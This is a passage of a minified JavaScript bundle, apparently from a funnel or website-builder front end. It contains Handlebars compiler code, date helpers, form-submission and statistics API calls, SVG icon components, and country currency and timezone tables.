0;I&&(d=[]),m.name=this.quotedString(y),m.hash=this.popStack(),this.trackIds&&(m.hashIds=this.popStack()),this.stringParams&&(m.hashTypes=this.popStack(),m.hashContexts=this.popStack());var F=this.popStack(),A=this.popStack();(A||F)&&(m.fn=A||"container.noop",m.inverse=F||"container.noop");for(var D=_;D--;)N=this.popStack(),d[D]=N,this.trackIds&&(C[D]=this.popStack()),this.stringParams&&(E[D]=this.popStack(),b[D]=this.popStack());return I&&(m.args=this.source.generateArray(d)),this.trackIds&&(m.ids=this.source.generateArray(C)),this.stringParams&&(m.types=this.source.generateArray(E),m.contexts=this.source.generateArray(b)),this.options.data&&(m.data="data"),this.useBlockParams&&(m.blockParams="blockParams"),m},setupHelperArgs:function(y,_,d,m){var b=this.setupParams(y,_,d);return b.loc=JSON.stringify(this.source.currentLocation),b=this.objectLiteral(b),m?(this.useRegister("options"),d.push("options"),["options=",b]):d?(d.push(b),""):b}},function(){for(var v="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),y=g.RESERVED_WORDS={},_=0,d=v.length;_<d;_++)y[v[_]]=!0}(),g.isValidJavaScriptVariableName=function(v){return!g.RESERVED_WORDS[v]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(v)};function S(v,y,_,d,m){var b=y.popStack(),E=_.length;for(v&&E--;d<E;d++)b=y.nameLookup(b,_[d],m);return v?[y.aliasable("container.strict"),"(",b,", ",y.quotedString(_[d]),", ",JSON.stringify(y.source.currentLocation)," )"]:b}r.default=g,n.exports=r.default},function(n,r,o){var s=o(60).default;r.__esModule=!0;var i=o(5),a=void 0;try{var c}catch{}a||(a=function(f,p,h,g){this.src="",g&&this.add(g)},a.prototype={add:function(p){i.isArray(p)&&(p=p.join("")),this.src+=p},prepend:function(p){i.isArray(p)&&(p=p.join("")),this.src=p+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}});function u(f,p,h){if(i.isArray(f)){for(var g=[],S=0,v=f.length;S<v;S++)g.push(p.wrap(f[S],h));return g}else if(typeof f=="boolean"||typeof f=="number")return f+"";return f}function l(f){this.srcFile=f,this.source=[]}l.prototype={isEmpty:function(){return!this.source.length},prepend:function(p,h){this.source.unshift(this.wrap(p,h))},push:function(p,h){this.source.push(this.wrap(p,h))},merge:function(){var p=this.empty();return this.each(function(h){p.add(["  ",h,`
`])}),p},each:function(p){for(var h=0,g=this.source.length;h<g;h++)p(this.source[h])},empty:function(){var p=this.currentLocation||{start:{}};return new a(p.start.line,p.start.column,this.srcFile)},wrap:function(p){var h=arguments.length<=1||arguments[1]===void 0?this.currentLocation||{start:{}}:arguments[1];return p instanceof a?p:(p=u(p,this,h),new a(h.start.line,h.start.column,this.srcFile,p))},functionCall:function(p,h,g){return g=this.generateList(g),this.wrap([p,h?"."+h+"(":"(",g,")"])},quotedString:function(p){return'"'+(p+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(p){var h=this,g=[];s(p).forEach(function(v){var y=u(p[v],h);y!=="undefined"&&g.push([h.quotedString(v),":",y])});var S=this.generateList(g);return S.prepend("{"),S.add("}"),S},generateList:function(p){for(var h=this.empty(),g=0,S=p.length;g<S;g++)g&&h.add(","),h.add(u(p[g],this));return h},generateArray:function(p){var h=this.generateList(p);return h.prepend("["),h.add("]"),h}},r.default=l,n.exports=r.default}])})})(Lp);var BE=Lp.exports;const He=Cp(BE),VE={0:"Sunday",1:"Monday",2:"Tuesday",3:"Wednesday",4:"Thursday",5:"Friday",6:"Saturday"},jE={0:"January",1:"February",2:"March",3:"April",4:"May",5:"June",6:"July",7:"August",8:"September",9:"October",10:"November",11:"December"};function WE(e){if(typeof e!="number")return e;if(e>3&&e<21)return`${e}th`;switch(e%10){case 1:return`${e}st`;case 2:return`${e}nd`;case 3:return`${e}rd`;default:return`${e}th`}}function KE(e,t){const n=e%12,r=e/12>1?"PM":"AM",o=t<10?`0${t}`:t;return`${n}:${o} ${r}`}function so(){const e=new Date,t=e.getDate(),n=e.getDay(),r=e.getMonth(),o=jE[r],s=WE(t),i=VE[n],a=e.getFullYear(),c=e.getSeconds(),u=c<10?`0${c}`:c,l=e.getMinutes(),f=l<10?`0${l}`:l,p=e.getHours(),h=KE(p,l),g=UE();return{right_now:{second:new He.SafeString(g.format("s")),minute:new He.SafeString(g.format("m")),hour:new He.SafeString(g.format("H")),hour_ampm:new He.SafeString(g.format("h")),time:new He.SafeString(g.format("H:m")),time_ampm:new He.SafeString(g.format("h:m A")),ampm:new He.SafeString(g.format("A")),day:new He.SafeString(g.format("D")),day_of_week:new He.SafeString(g.format("dddd")),month:new He.SafeString(g.format("M")),month_english:new He.SafeString(g.format("MMMM")),year:new He.SafeString(g.format("YYYY")),middle_endian_date:new He.SafeString(g.format("MM/DD/YYYY")),little_endian_date:new He.SafeString(g.format("DD/MM/YYYY"))},today:s,weekday:i,month:o,year:a,seconds:u,minutes:f,hours:p,time:h,TODAY:s,WEEKDAY:i,MONTH:o,YEAR:a,SECONDS:u,MINUTES:f,HOURS:p,TIME:h}}function GE(){return{addHeaderFromCookieForReferer:t=>{var n,r,o;try{{let s=(n=As("sp_referer"))==null?void 0:n.value;if(s)try{s=decodeURIComponent(s),t.sp_referer=s}catch(a){console.error("Error in decoding sp_referrer cookie",a)}t.fullUrl=window.location.href;const i=(o=(r=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:r.resolvedOptions())==null?void 0:o.timeZone;i?t.timezone=i:console.error("Cannot get timezone from browser")}}catch(s){console.error("Error while adding headers info",s)}}}}const{addHeaderFromCookieForReferer:YE}=GE(),JE=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},t=(r=(n=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return t&&(e.timezone=t),YE(e),e},ai=e=>{const t=je();return $fetch.create({baseURL:t.public.REST_API_URLS,headers:{"x-parent-trace-context":"",...JE()}})},zE={patchSubmission:e=>ai()("/forms/submission",{body:e,method:"PATCH"}),fireFormSurveyEvent:e=>ai()("/forms/form-survey-event",{body:e,method:"POST"}),submitForm:e=>ai()("/forms/submit",e)},XE=e=>{if(!e)return"";const t=String(e.name).replace(/['"]/g,"\\$&");return`customhl-${e.id}-${t}`},ZE=e=>({ttf:"truetype",woff:"woff",woff2:"woff2",otf:"opentype"})[e]??e,QE=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},t=(r=(n=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return t&&(e.timezone=t),e},ci=e=>{const t=je();return $fetch.create({baseURL:t.public.STATS_API_URL,headers:QE()})},sa={createFunnelPageEvent:(e,t=!1)=>ci()("/stats/event",{body:e,method:"POST",keepalive:t}),createFunnelVideoEvent:e=>ci()("/stats/video/event",{body:e,method:"POST"}),createFunnelBlogEvent:e=>ci()("/stats/blog/event",{body:e,method:"POST"})};function ct(){return Ts("previewState",()=>({defaultSettings:{},mobileDevice:!1,funnelId:"",funnelDomain:"",stepId:"",locationId:"",funnelPageId:"",locationCode:"",funnelNextStep:"",fingerprint:"",funnelNextPageId:"",stripePublishableKey:"",enablePaymentElement:"",merchantLoginId:"",paypalPublishableKey:"",merchantAccountId:"",stripeAccountId:"",isLivePaymentMode:void 0,version:void 0,funnelSteps:[],cartItems:[],funnelName:"",orderFormVersion:"",currency:"USD",blogSlug:"",domain:"",pageUrl:"",pageName:"",affiliateId:"",videoExistsInPage:!1,pageType:"",contactId:"",email:"",phone:"",categoryId:"",blogSearchTerm:"",categoryUrlSlug:"",authorSlug:"",tagSlug:"",authorId:"",defaultPaymentProvider:"",productCollections:[],ecomSelectedCollection:"",imageOptimizationEnabled:!0,nmiMerchantGatewayId:"",squareMerchantGatewayId:"",fontsToLoad:[],ecomProductId:"",isGdprCompliant:!1,isOptimisePageLoad:!0,ecommercePage:1,isBlogActive:!1,blogData:{},blogPaths:{},blogId:"",allowedCookies:[],paymentProviderDetails:null,events:[],searchTerm:"",countryList:[],pixelToInit:[],formAction:"",ecomProduct:{},requireCreditCard:!0,haveBlogWidget:!1,isFacebookIAB:!1,userAgent:"",companyId:"",customerLoginToken:"",cookieConsentList:[],cookieConsentExpiry:new Date,mediaFormats:{},adyenMerchantGatewayId:"",webinarProperties:null,webinarSession:null,userWebinarSession:null}))}const qE={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},eS=Ze({__name:"StarIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",qE,n[0]||(n[0]=[Tt("path",{d:"M11.2827 3.45307C11.5131 2.98613 11.6284 2.75266 11.7848 2.67807C11.9209 2.61317 12.0791 2.61317 12.2152 2.67807C12.3717 2.75266 12.4869 2.98613 12.7174 3.45307L14.9041 7.88304C14.9721 8.02089 15.0061 8.08982 15.0558 8.14333C15.0999 8.19071 15.1527 8.22911 15.2113 8.25638C15.2776 8.28718 15.3536 8.2983 15.5057 8.32053L20.397 9.03546C20.9121 9.11075 21.1696 9.14839 21.2888 9.27419C21.3925 9.38365 21.4412 9.53405 21.4215 9.68353C21.3988 9.85533 21.2124 10.0369 20.8395 10.4001L17.3014 13.8462C17.1912 13.9536 17.136 14.0073 17.1004 14.0712C17.0689 14.1278 17.0487 14.19 17.0409 14.2543C17.0321 14.3269 17.0451 14.4027 17.0711 14.5545L17.906 19.4219C17.994 19.9352 18.038 20.1919 17.9553 20.3443C17.8833 20.4768 17.7554 20.5697 17.6071 20.5972C17.4366 20.6288 17.2061 20.5076 16.7451 20.2652L12.3724 17.9656C12.2361 17.8939 12.168 17.8581 12.0962 17.844C12.0327 17.8316 11.9673 17.8316 11.9038 17.844C11.832 17.8581 11.7639 17.8939 11.6277 17.9656L7.25492 20.2652C6.79392 20.5076 6.56341 20.6288 6.39297 20.5972C6.24468 20.5697 6.11672 20.4768 6.04474 20.3443C5.962 20.1919 6.00603 19.9352 6.09407 19.4219L6.92889 14.5545C6.95491 14.4027 6.96793 14.3269 6.95912 14.2543C6.95132 14.19 6.93111 14.1278 6.89961 14.0712C6.86402 14.0073 6.80888 13.9536 6.69859 13.8462L3.16056 10.4001C2.78766 10.0369 2.60121 9.85533 2.57853 9.68353C2.55879 9.53405 2.60755 9.38365 2.71125 9.27419C2.83044 9.14839 3.08797 9.11075 3.60304 9.03546L8.49431 8.32053C8.64642 8.2983 8.72248 8.28718 8.78872 8.25638C8.84736 8.22911 8.90016 8.19071 8.94419 8.14333C8.99391 8.08982 9.02793 8.02089 9.09597 7.88304L11.2827 3.45307Z"},null,-1)])))}}),tS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},nS=Ze({__name:"ThumpsUpIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",tS,n[0]||(n[0]=[Tt("path",{d:"M7 21H5C3.89548 21 3.00007 20.1045 3 19V13.667C3 12.5624 3.89543 11.667 5 11.667H7V21ZM12.1543 3C12.849 3 14.5867 3.99967 14.5869 5.99902C14.5869 7.99865 14.2391 9.332 15.2812 9.33203C15.9759 9.33203 18.7543 8.99902 19.7969 9.33203C20.969 9.70686 22.0513 10.6882 21.5342 13.665C21.1868 15.6647 21.0674 18.4662 19.7969 19.9971C19.1048 20.8305 16.8074 20.9764 14.9004 20.9971H8.33301V11.667C9.37488 8.89049 11.5977 3.00337 12.1543 3Z"},null,-1)])))}}),rS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},oS=Ze({__name:"FlagIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",rS,n[0]||(n[0]=[Tt("path",{d:"M8.60352 2C10.1741 2.00008 11.4711 2.52946 12.5791 2.97266C13.7231 3.43023 14.6797 3.80176 15.8115 3.80176C17.0495 3.80169 17.8227 3.59568 18.2549 3.42285C18.4718 3.33608 18.6084 3.25618 18.6777 3.20996L18.7314 3.1709C18.7291 3.17301 18.7256 3.17592 18.7217 3.17969C18.7204 3.18088 18.7192 3.18223 18.7178 3.18359C19.0037 2.90562 19.4286 2.82458 19.7979 2.97754C20.1711 3.1325 20.415 3.49718 20.415 3.90137V14.7119C20.4149 14.9769 20.3094 15.2315 20.1221 15.4189L19.415 14.7119L20.1211 15.4199L20.1201 15.4209C20.1194 15.4216 20.1189 15.4231 20.1182 15.4238C20.1168 15.4252 20.1148 15.4263 20.1133 15.4277C20.11 15.4309 20.1063 15.4349 20.1025 15.4385C20.0951 15.4456 20.0866 15.4533 20.0771 15.4619C20.0581 15.4793 20.0344 15.4998 20.0068 15.5225C19.9515 15.568 19.8787 15.6235 19.7871 15.6846C19.6031 15.8072 19.344 15.9524 18.998 16.0908C18.3042 16.3684 17.2753 16.6132 15.8115 16.6133C14.241 16.6133 12.9439 16.0838 11.8359 15.6406C10.6919 15.183 9.73541 14.8116 8.60352 14.8115C7.36542 14.8115 6.59243 15.0176 6.16016 15.1904C6.1011 15.2141 6.04731 15.2367 6 15.2588V21.0186C5.99981 21.5706 5.552 22.0184 5 22.0186C4.44783 22.0186 4.00019 21.5707 4 21.0186V3.90137C4 3.63615 4.10543 3.3809 4.29297 3.19336L5 3.90137C4.34778 3.24915 4.29739 3.1969 4.29395 3.19238L4.30176 3.18457C4.30499 3.18141 4.30877 3.17836 4.3125 3.1748C4.32002 3.16763 4.32831 3.1591 4.33789 3.15039C4.35703 3.13299 4.38058 3.11259 4.4082 3.08984C4.46358 3.04425 4.53624 2.98886 4.62793 2.92773C4.81195 2.80506 5.071 2.66087 5.41699 2.52246C6.11092 2.24492 7.13964 2.00003 8.60352 2Z"},null,-1)])))}}),sS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},iS=Ze({__name:"HeartIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",sS,n[0]||(n[0]=[Tt("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.9932 5.13581C9.9938 2.7984 6.65975 2.16964 4.15469 4.31001C1.64964 6.45038 1.29697 10.029 3.2642 12.5604C4.89982 14.6651 9.84977 19.1041 11.4721 20.5408C11.6536 20.7016 11.7444 20.7819 11.8502 20.8135C11.9426 20.8411 12.0437 20.8411 12.1361 20.8135C12.2419 20.7819 12.3327 20.7016 12.5142 20.5408C14.1365 19.1041 19.0865 14.6651 20.7221 12.5604C22.6893 10.029 22.3797 6.42787 19.8316 4.31001C17.2835 2.19216 13.9925 2.7984 11.9932 5.13581Z"},null,-1)])))}}),aS={viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},cS=Ze({__name:"LightBulbIcon",props:{strokeColor:String,direction:{type:String,default:"left"}},setup(e){return(t,n)=>(Ge(),Gn("svg",aS,n[0]||(n[0]=[Tt("path",{d:"M15.1973 17.2725C15.4983 17.2362 15.7663 17.4703 15.7666 17.7734V19C15.7665 20.1045 14.8711 20.9999 13.7666 21H10.167C9.06246 21 8.16705 20.1045 8.16699 19V17.7734C8.16727 17.4704 8.43444 17.2364 8.73535 17.2725C9.51088 17.3659 10.9231 17.5166 11.9668 17.5166C13.0105 17.5166 14.4218 17.3659 15.1973 17.2725ZM11.9668 2C15.8141 2.00017 18.9326 5.11932 18.9326 8.9668C18.9325 12.8142 15.8141 15.9334 11.9668 15.9336C8.11935 15.9336 5.00007 12.8143 5 8.9668C5 5.11921 8.11931 2 11.9668 2Z"},null,-1)])))}}),e3=50*1024*1024,lS=["full_name","first_name","last_name","phone","email","organization","address","city","state","country","postal_code"],t3=["img","submit","h1","captcha","large_text","source","html","file_upload","payment","terms_and_conditions","group"],n3=" #_builder-form ",r3=[{code:"US",currency:{symbol:"$",separator:","}},{code:"CA",currency:{symbol:"$",separator:" "}},{code:"DE",currency:{symbol:"€",separator:" "}},{code:"AU",currency:{symbol:"$",separator:" "}},{code:"GB",currency:{symbol:"£",separator:","}},{code:"KE",currency:{symbol:"Sh",separator:" "}},{code:"IE",currency:{symbol:"€",separator:" "}},{code:"PH",currency:{symbol:"₱",separator:" "}},{code:"IT",currency:{symbol:"€",separator:" "}},{code:"HK",currency:{symbol:"$",separator:" "}},{code:"AF",currency:{symbol:"Af",separator:" "}},{code:"AX",currency:{symbol:"€",separator:" "}},{code:"AL",currency:{symbol:"L",separator:" "}},{code:"DZ",currency:{symbol:"د.ج",separator:" "}},{code:"AS",currency:{symbol:"$",separator:" "}},{code:"AD",currency:{symbol:"€",separator:" "}},{code:"AO",currency:{symbol:"Kz",separator:" "}},{code:"AI",currency:{symbol:"$",separator:" "}},{code:"AQ",currency:{symbol:"$",separator:" "}},{code:"AG",currency:{symbol:"$",separator:" "}},{code:"AR",currency:{symbol:"$",separator:" "}},{code:"AM",currency:{symbol:"Դ",separator:" "}},{code:"AW",currency:{symbol:"ƒ",separator:" "}},{code:"AT",currency:{symbol:"€",separator:" "}},{code:"AZ",currency:{symbol:"ман",separator:" "}},{code:"BS",currency:{symbol:"$",separator:" "}},{code:"BH",currency:{symbol:"ب.د",separator:" "}},{code:"BD",currency:{symbol:"৳",separator:" "}},{code:"BB",currency:{symbol:"$",separator:" "}},{code:"BY",currency:{symbol:"Br",separator:" "}},{code:"BE",currency:{symbol:"€",separator:" "}},{code:"BZ",currency:{symbol:"$",separator:" "}},{code:"BJ",currency:{symbol:"₣",separator:" "}},{code:"BM",currency:{symbol:"$",separator:" "}},{code:"BT",currency:{symbol:"₹",separator:" "}},{code:"BO",currency:{symbol:"Bs.",separator:" "}},{code:"BA",currency:{symbol:"КМ",separator:" "}},{code:"BW",currency:{symbol:"P",separator:" "}},{code:"BV",currency:{symbol:"$",separator:" "}},{code:"BR",currency:{symbol:"R$",separator:" "}},{code:"IO",currency:{symbol:"£",separator:" "}},{code:"BN",currency:{symbol:"$",separator:" "}},{code:"BG",currency:{symbol:"лв",separator:" "}},{code:"BF",currency:{symbol:"₣",separator:" "}},{code:"BI",currency:{symbol:"₣",separator:" "}},{code:"KH",currency:{symbol:"៛",separator:" "}},{code:"CM",currency:{symbol:"₣",separator:" "}},{code:"CV",currency:{symbol:"$",separator:" "}},{code:"KY",currency:{symbol:"$",separator:" "}},{code:"CF",currency:{symbol:"₣",separator:" "}},{code:"TD",currency:{symbol:"₣",separator:" "}},{code:"CL",currency:{symbol:"$",separator:" "}},{code:"CN",currency:{symbol:"¥",separator:" "}},{code:"CX",currency:{symbol:"$",separator:" "}},{code:"CC",currency:{symbol:"$",separator:" "}},{code:"CO",currency:{symbol:"$",separator:" "}},{code:"KM",currency:{symbol:"$",separator:" "}},{code:"CG",currency:{symbol:"₣",separator:" "}},{code:"CD",currency:{symbol:"₣",separator:" "}},{code:"CK",currency:{symbol:"$",separator:" "}},{code:"CR",currency:{symbol:"₡",separator:" "}},{code:"CI",currency:{symbol:"₣",separator:" "}},{code:"HR",currency:{symbol:"Kn",separator:" "}},{code:"CU",currency:{symbol:"$",separator:" "}},{code:"CY",currency:{symbol:"€",separator:" "}},{code:"CZ",currency:{symbol:"Kč",separator:" "}},{code:"DK",currency:{symbol:"kr",separator:" "}},{code:"DJ",currency:{symbol:"₣",separator:" "}},{code:"DM",currency:{symbol:"$",separator:" "}},{code:"DO",currency:{symbol:"$",separator:" "}},{code:"EC",currency:{symbol:"$",separator:" "}},{code:"EG",currency:{symbol:"£",separator:" "}},{code:"SV",currency:{symbol:"$",separator:" "}},{code:"GQ",currency:{symbol:"₣",separator:" "}},{code:"ER",currency:{symbol:"Nfk",separator:" "}},{code:"EE",currency:{symbol:"€",separator:" "}},{code:"ET",currency:{symbol:"$",separator:" "}},{code:"FK",currency:{symbol:"£",separator:" "}},{code:"FO",currency:{symbol:"$",separator:" "}},{code:"FJ",currency:{symbol:"$",separator:" "}},{code:"FI",currency:{symbol:"€",separator:" "}},{code:"FR",currency:{symbol:"€",separator:" "}},{code:"GF",currency:{symbol:"₣",separator:" "}},{code:"PF",currency:{symbol:"₣",separator:" "}},{code:"TF",currency:{symbol:"$",separator:" "}},{code:"GA",currency:{symbol:"₣",separator:" "}},{code:"GM",currency:{symbol:"D",separator:" "}},{code:"GE",currency:{symbol:"ლ",separator:" "}},{code:"GH",currency:{symbol:"₵",separator:" "}},{code:"GI",currency:{symbol:"£",separator:" "}},{code:"GR",currency:{symbol:"€",separator:" "}},{code:"GL",currency:{symbol:"kr",separator:" "}},{code:"GD",currency:{symbol:"$",separator:" "}},{code:"GP",currency:{symbol:"$",separator:" "}},{code:"GU",currency:{symbol:"$",separator:" "}},{code:"GT",currency:{symbol:"Q",separator:" "}},{code:"GG",currency:{symbol:"$",separator:" "}},{code:"GN",currency:{symbol:"₣",separator:" "}},{code:"GW",currency:{symbol:"₣",separator:" "}},{code:"GY",currency:{symbol:"$",separator:" "}},{code:"HT",currency:{symbol:"$",separator:" "}},{code:"HM",currency:{symbol:"$",separator:" "}},{code:"VA",currency:{symbol:"$",separator:" "}},{code:"HN",currency:{symbol:"L",separator:" "}},{code:"HU",currency:{symbol:"Ft",separator:" "}},{code:"IS",currency:{symbol:"Kr",separator:" "}},{code:"IN",currency:{symbol:"₹",separator:","}},{code:"ID",currency:{symbol:"Rp",separator:" "}},{code:"IR",currency:{symbol:"﷼",separator:" "}},{code:"IQ",currency:{symbol:"ع.د",separator:" "}},{code:"IM",currency:{symbol:"$",separator:" "}},{code:"IL",currency:{symbol:"₪",separator:" "}},{code:"JM",currency:{symbol:"$",separator:" "}},{code:"JP",currency:{symbol:"¥",separator:" "}},{code:"JE",currency:{symbol:"$",separator:" "}},{code:"JO",currency:{symbol:"د.ا",separator:" "}},{code:"KZ",currency:{symbol:"〒",separator:" "}},{code:"KI",currency:{symbol:"$",separator:" "}},{code:"KP",currency:{symbol:"₩",separator:" "}},{code:"KR",currency:{symbol:"₩",separator:" "}},{code:"KW",currency:{symbol:"د.ك",separator:" "}},{code:"KG",currency:{symbol:"Som",separator:" "}},{code:"LA",currency:{symbol:"$",separator:" "}},{code:"LV",currency:{symbol:"€",separator:" "}},{code:"LB",currency:{symbol:"ل.ل",separator:" "}},{code:"LS",currency:{symbol:"L",separator:" "}},{code:"LR",currency:{symbol:"$",separator:" "}},{code:"LY",currency:{symbol:"ل.د",separator:" "}},{code:"LI",currency:{symbol:"$",separator:" "}},{code:"LT",currency:{symbol:"€",separator:" "}},{code:"LU",currency:{symbol:"€",separator:" "}},{code:"MO",currency:{symbol:"P",separator:" "}},{code:"MK",currency:{symbol:"ден",separator:" "}},{code:"MG",currency:{symbol:"$",separator:" "}},{code:"MW",currency:{symbol:"MK",separator:" "}},{code:"MY",currency:{symbol:"RM",separator:" "}},{code:"MV",currency:{symbol:"ރ.",separator:" "}},{code:"ML",currency:{symbol:"₣",separator:" "}},{code:"MT",currency:{symbol:"€",separator:" "}},{code:"MH",currency:{symbol:"$",separator:" "}},{code:"MQ",currency:{symbol:"$",separator:" "}},{code:"MR",currency:{symbol:"UM",separator:" "}},{code:"MU",currency:{symbol:"₨",separator:" "}},{code:"YT",currency:{symbol:"$",separator:" "}},{code:"MX",currency:{symbol:"$",separator:" "}},{code:"FM",currency:{symbol:"$",separator:" "}},{code:"MD",currency:{symbol:"L",separator:" "}},{code:"MC",currency:{symbol:"€",separator:" "}},{code:"MN",currency:{symbol:"₮",separator:" "}},{code:"ME",currency:{symbol:"€",separator:" "}},{code:"MS",currency:{symbol:"$",separator:" "}},{code:"MA",currency:{symbol:"د.م.",separator:" "}},{code:"MZ",currency:{symbol:"MTn",separator:" "}},{code:"MM",currency:{symbol:"K",separator:" "}},{code:"NA",currency:{symbol:"$",separator:" "}},{code:"NR",currency:{symbol:"$",separator:" "}},{code:"NP",currency:{symbol:"Rs",separator:" "}},{code:"NL",currency:{symbol:"€",separator:" "}},{code:"AN",currency:{symbol:"€",separator:" "}},{code:"NC",currency:{symbol:"₣",separator:" "}},{code:"NZ",currency:{symbol:"$",separator:" "}},{code:"NI",currency:{symbol:"C$",separator:" "}},{code:"NE",currency:{symbol:"₣",separator:" "}},{code:"NG",currency:{symbol:"₦",separator:" "}},{code:"NU",currency:{symbol:"$",separator:" "}},{code:"NF",currency:{symbol:"$",separator:" "}},{code:"MP",currency:{symbol:"$",separator:" "}},{code:"NO",currency:{symbol:"kr",separator:" "}},{code:"OM",currency:{symbol:"ر.ع.",separator:" "}},{code:"PK",currency:{symbol:"Rs",separator:" "}},{code:"PW",currency:{symbol:"$",separator:" "}},{code:"PS",currency:{symbol:"₪",separator:" "}},{code:"PA",currency:{symbol:"B/.",separator:" "}},{code:"PG",currency:{symbol:"K",separator:" "}},{code:"PY",currency:{symbol:"₲",separator:" "}},{code:"PE",currency:{symbol:"S/.",separator:" "}},{code:"PN",currency:{symbol:"$",separator:" "}},{code:"PL",currency:{symbol:"zł",separator:" "}},{code:"PT",currency:{symbol:"€",separator:" "}},{code:"PR",currency:{symbol:"$",separator:" "}},{code:"QA",currency:{symbol:"ر.ق",separator:" "}},{code:"RE",currency:{symbol:"$",separator:" "}},{code:"RO",currency:{symbol:"L",separator:" "}},{code:"RU",currency:{symbol:"р.",separator:" "}},{code:"RW",currency:{symbol:"₣",separator:" "}},{code:"SH",currency:{symbol:"£",separator:" "}},{code:"KN",currency:{symbol:"$",separator:" "}},{code:"LC",currency:{symbol:"$",separator:" "}},{code:"PM",currency:{symbol:"$",separator:" "}},{code:"VC",currency:{symbol:"$",separator:" "}},{code:"WS",currency:{symbol:"$",separator:" "}},{code:"SM",currency:{symbol:"€",separator:" "}},{code:"ST",currency:{symbol:"Db",separator:" "}},{code:"SA",currency:{symbol:"ر.س",separator:" "}},{code:"SN",currency:{symbol:"₣",separator:" "}},{code:"RS",currency:{symbol:"din",separator:" "}},{code:"SC",currency:{symbol:"Rs",separator:" "}},{code:"SL",currency:{symbol:"Le",separator:" "}},{code:"SG",currency:{symbol:"$",separator:" "}},{code:"SK",currency:{symbol:"€",separator:" "}},{code:"SI",currency:{symbol:"€",separator:" "}},{code:"SB",currency:{symbol:"$",separator:" "}},{code:"SO",currency:{symbol:"Sh",separator:" "}},{code:"ZA",currency:{symbol:"R",separator:" "}},{code:"GS",currency:{symbol:"$",separator:" "}},{code:"ES",currency:{symbol:"€",separator:" "}},{code:"LK",currency:{symbol:"Rs",separator:" "}},{code:"SD",currency:{symbol:"£",separator:" "}},{code:"SR",currency:{symbol:"$",separator:" "}},{code:"SJ",currency:{symbol:"$",separator:" "}},{code:"SZ",currency:{symbol:"L",separator:" "}},{code:"SE",currency:{symbol:"kr",separator:" "}},{code:"CH",currency:{symbol:"₣",separator:" "}},{code:"SY",currency:{symbol:"ل.س",separator:" "}},{code:"TW",currency:{symbol:"$",separator:" "}},{code:"TJ",currency:{symbol:"ЅМ",separator:" "}},{code:"TZ",currency:{symbol:"Sh",separator:" "}},{code:"TH",currency:{symbol:"฿",separator:" "}},{code:"TL",currency:{symbol:"$",separator:" "}},{code:"TG",currency:{symbol:"₣",separator:" "}},{code:"TK",currency:{symbol:"$",separator:" "}},{code:"TO",currency:{symbol:"T$",separator:" "}},{code:"TT",currency:{symbol:"$",separator:" "}},{code:"TN",currency:{symbol:"د.ت",separator:" "}},{code:"TR",currency:{symbol:"₤",separator:" "}},{code:"TM",currency:{symbol:"m",separator:" "}},{code:"TC",currency:{symbol:"$",separator:" "}},{code:"TV",currency:{symbol:"$",separator:" "}},{code:"UG",currency:{symbol:"Sh",separator:" "}},{code:"UA",currency:{symbol:"₴",separator:" "}},{code:"AE",currency:{symbol:"د.إ",separator:" "}},{code:"UM",currency:{symbol:"$",separator:" "}},{code:"UY",currency:{symbol:"$",separator:" "}},{code:"UZ",currency:{symbol:"Sum",separator:" "}},{code:"VU",currency:{symbol:"Vt",separator:" "}},{code:"VE",currency:{symbol:"Bs F",separator:" "}},{code:"VN",currency:{symbol:"₫",separator:" "}},{code:"VG",currency:{symbol:"$",separator:" "}},{code:"VI",currency:{symbol:"$",separator:" "}},{code:"WF",currency:{symbol:"₣",separator:" "}},{code:"EH",currency:{symbol:"$",separator:" "}},{code:"YE",currency:{symbol:"﷼",separator:" "}},{code:"ZM",currency:{symbol:"ZK",separator:" "}},{code:"ZW",currency:{symbol:"$",separator:" "}}],o3=["Etc/GMT+12","Pacific/Midway","Pacific/Honolulu","America/Juneau","US/Alaska","America/Dawson","America/Los_Angeles","America/Phoenix","America/Tijuana","US/Arizona","America/Belize","America/Boise","America/Chihuahua","America/Denver","America/Edmonton","America/Guatemala","America/Managua","America/Regina","Canada/Saskatchewan","US/Mountain","America/Bahia_Banderas","America/Bogota","America/Cancun","America/Chicago","America/Mexico_City","US/Central","America/Caracas","America/Detroit","America/Indiana/Indianapolis","America/Louisville","America/Manaus","America/New_York","America/Santiago","America/Santo_Domingo","America/Toronto","US/East-Indiana","US/Eastern","America/Argentina/Buenos_Aires","America/Glace_Bay","America/Montevideo","America/Sao_Paulo","Canada/Atlantic","America/St_Johns","Canada/Newfoundland","America/Godthab","America/Noronha","Etc/GMT+2","Atlantic/Cape_Verde","Atlantic/Azores","UTC","Africa/Algiers","Africa/Casablanca","Africa/Lagos","Atlantic/Canary","Europe/London","Africa/Cairo","Africa/Harare","Europe/Amsterdam","Europe/Belgrade","Europe/Brussels","Europe/Madrid","Europe/Oslo","Europe/Sarajevo","Africa/Nairobi","Asia/Amman","Asia/Baghdad","Asia/Beirut","Asia/Jerusalem","Asia/Kuwait"